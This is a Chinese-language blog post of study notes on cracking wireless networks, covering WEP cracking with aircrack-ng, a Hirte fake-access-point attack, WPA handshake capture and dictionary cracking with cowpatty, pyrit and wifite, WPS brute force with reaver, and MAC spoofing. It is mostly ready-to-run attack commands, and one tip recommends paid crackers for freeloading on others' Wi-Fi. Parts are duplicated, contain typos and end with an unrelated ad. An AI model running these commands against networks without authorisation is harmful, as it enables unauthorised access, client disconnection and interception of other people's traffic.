无线社工基础

-

一些社会工程学密码生成器(百度)

Crunch工具

- /usr/share/crunch/charset.lst

- crunch 最短长度 最长长度 字符集 选项

- crunch 8 12 -f /usr/share/crunch/charset.lst ualpha -o /root/pass.txt

-

Windows下对附近无线网络进行扫描

WirelessMon Professional

-

熟悉kismet

-



熟悉airodump-ng

#网卡进入混杂模式 airmon-ng start wlan0 airodump-ng mon0 -w 输出文件 --ivs 只保存ivs -c 信道 --bssid --essid BSSID AP的MAC PWR 信号强度 Beacons 无线AP发的通告 周期发送 #Data 抓到的数据包 CH channel MB 数字表示最大传输速率(网络标准),e表示802.11e,"."表示短前导码。 注:前导码是数据包的一组比特组,用来让接收者同步 并准备接收实际的数据 ENC 加密方式 CIPHER 加密算法,WPA-TKIP WPA2-CCMP AUTH 认证 MGT PSK OPN开放 pre-shared key ESSID 通俗指WiFi名字 <length: 8>这样的表示未广播 STATION 客户端 RATE 传输率 比如300M无线路由器 Lost 最近的10秒内的丢包数 seq tcp Frames 来自客户端的数据包 Probe 主动探测

推荐一个论坛:攻城狮论坛

-



WEP破解 - aircrack-ng破解WEP机密

WEP破解几乎已经没有了,过时了(被淘汰了)。

很脆弱,很少有人用了。(2016年)

Aircrack-ng工具包:

aircrack-ng 破解

airmon-ng 改变网卡工作模式

airodump-ng 捕获报文

aireplay-ng 提供各种攻击,为airodump-ng创造更多报文

airserv-ng 网卡连接到指定端口 可用来做无限跳板

airolib-ng 彩虹表破解创建数据库文件

airdecap-ng 解包

- 代码简略操作

airmon-ng start wlan0

ifconfig wlan0mon ifconfig wlan0mon down

airodump-ng wlan0mon

airodump-ng wlan0mon -c 1 --ivs -w /root/Desktop/WEP --bssid 02:BD:18:08:28:66

#

aireplay-ng -3 -b 02:BD:18:08:28:66 -h [客户端MAC] wlan0mon

#某WPA攻击

aireplay-ng -0 5 -a 02:BD:18:08:28:66 -c [客户端STATION] wlan0mon

aircrack-ng /root/WEP-01.ivs



wifite



bobao.360.cn/learning/detail/230.html

airodump-ng mon0

macchanger -m 02:BD:18:08:28:66 mon0

airodump-ng stop

ifconfig wlan0 down

macchanger -m 02:BD:18:08:28:66 wlan0

ifconfig wlan0 //启用

ifconfig wlan0 up

airmon-ng start wlan0 //开启监听模式

macchanger -m 02:BD:18:08:28:66 mon0

airbase-ng -c 1 --essid "iSafe_WEP" -W 1 -N mon0

airbase-ng -c 1 --essid "iSafe_WEP" -W 1 -N mon0 --ignore-negative-one

#

airodump-ng -c 1 --ignore-negative-one -w /root/Desktop/wephirte mon0 //抓包

airbase-ng -c 1 --essid "iSafe_WEP" -W 1 -N mon0 //客户端尝试连接

原文链接:https://pentestlab.wordpress.com/2015/02/03/hirte-attack/

airmon-ng start wlan0

airodump-ng mon0

airodump-ng -w /root/Desktop/wpa-1 mon0

#

airodump-ng -w /root/Desktop/wpa-1 -c 1 mon0 --ignore-negative-one

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-KEvXgDDz-1668850365528)(https://s1.vika.cn/space/2022/11/18/22389ee89b854cfc86d1fbf29f23b278)]](https://img-blog.csdnimg.cn/b7bc44b507fa4f86a65b31c2d745c282.png)

-

WPA破解 - 不指定字典情况下破解WPA

-

WPA破解 - hashcat跑包破解

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-MA9B274r-1668850365529)(https://s1.vika.cn/space/2022/11/18/3aaab1f3f0994ae1ac30b3377efb3e31)]](https://img-blog.csdnimg.cn/75e9cbb0392f476bb242de8ae50bcc8d.png)

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-Kot9JfA0-1668850365529)(https://s1.vika.cn/space/2022/11/18/ed6e8d7573c540f1901cd109c1eee8f0)]](https://img-blog.csdnimg.cn/8b18d521f46a4b38819b8a6c9c90706f.png)

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-kSfb8OC1-1668850365530)(https://s1.vika.cn/space/2022/11/18/eccbf33b70034cdda410909f85aa5908)]](https://img-blog.csdnimg.cn/5f9746d130764fb9841a896896cf9b91.png)

-

代码演示

cowpatty -f /root/Desktop/isafe -r /root/Desktop/wpa-1-02.cap -s iSafe_Normal #生成一个hashtable genpmk -f /root/Desktop/1.txt -d /root/Desktop/1-txthash -s iSafe_Normal -

WPA破解 - 自动化破解WPA加密

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-YWabPgUw-1668850365530)(https://s1.vika.cn/space/2022/11/18/a6aca2584a734867b9ce3f1e1456cbcf)]](https://img-blog.csdnimg.cn/1618d1d1b81d4b4e90a2e34e5e84aee2.png)

-

代码演示

airmon-ng start wlan0 wifite -dict /root/Desktop/isafe -

WPA破解 - Windows下GPU跑包加速

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-rUugO1P9-1668850365531)(https://s1.vika.cn/space/2022/11/18/9aa12bd11d9745a08ca42c4810738719)]](https://img-blog.csdnimg.cn/35ee7955d18449279501458bda8b0b17.png)

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-tiNgbrrf-1668850365531)(https://s1.vika.cn/space/2022/11/18/cdf6c7ac3cca42d2a5e9efd43a66f368)]](https://img-blog.csdnimg.cn/a15c0742065344e68ebcd51eb5c57bef.png)

pyrit -r /root/Desktop/wpa-1-02.cap analyze //看一下握手包的情况

pyrit -r /root/Desktop/wpa-1-02.cap -i /root/Desktop/isafe -b 8c:f2:28:14:fa:a8 attack_passthrough

#2

pyrit -r /root/Desktop/wpa-1-02.cap -i /root/Desktop/passwords/iSafe12345.hash -b 8c:f2:28:14:fa:a8 attack_cowpatty

genpmk -f /root/Desktop/isafe -d /root/Desktop/isafe.hash -s iSafe_Normal

pyrit -i /root/Desktop/passwords/iSafe12345_19W.txt import_passwords

pyrit -e iSafe_Normal create_essid

pyrit batch

pyrit -e iSafe_Normal -r /root/Desktop/wpa-1-02.cap attack_batch //破解

pyrit -e iSafe_Normal -r /root/Desktop/wpa-1-02.cap attack_db

- 代码演示

airolib-ng RAINBOW_2 --import essid /root/Desktop/essid

airolib-ng RAINBOW_2 --import passwd /root/Desktop/isafe

airolib-ng RAINBOW_2 --batch //PSK->PMK

airolib-ng RAINBOW_2 --export cowpatty iSafe_Normal R_2_table

cowpatty -s iSafe_Normal -d R_2_table -r /root/Desktop/wpa-1-02.cap //跑包

针对于跑包的几点建议:

- 如果你是闲的蛋疼,自己慢慢跑 EWSA pyrit

- 如果你有蹭网的需求,找专业跑包的

- 如果你有商业化需求,那么你可以使用云 云计算

reaver -p 12819720 -b 8C:F2:28:14:FA:A8 -i mon0 -a -S

reaver -b 8C:F2:28:14:FA:A8 -i mon0 -a -S -d 0 -t 1 -n -c 1

cd /etc/reaver/

ls

-

WPS破解 - Pixiewps秒破WPS_wifite穷举

airmon-ng start wlan0 reaser -i wlan0mon -c 1 -b 8C:F2:28:14:FA:A8 -K 1 ls /etc/reaver

iewps秒破WPS_wifite穷举

airmon-ng start wlan0

reaser -i wlan0mon -c 1 -b 8C:F2:28:14:FA:A8 -K 1

ls /etc/reaver

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-szPWG98w-1668850365532)(https://s1.vika.cn/space/2022/11/19/735554b8f52745da86fb4c5c55b94e95)]](https://img-blog.csdnimg.cn/d3389a5b3f1f43caa98afba52ed13ec4.png)

![[附源码]SSM计算机毕业设计志愿者管理系统论文2022JAVA](https://img-blog.csdnimg.cn/8d927ba6340a45399f785bb846d8bc0d.png)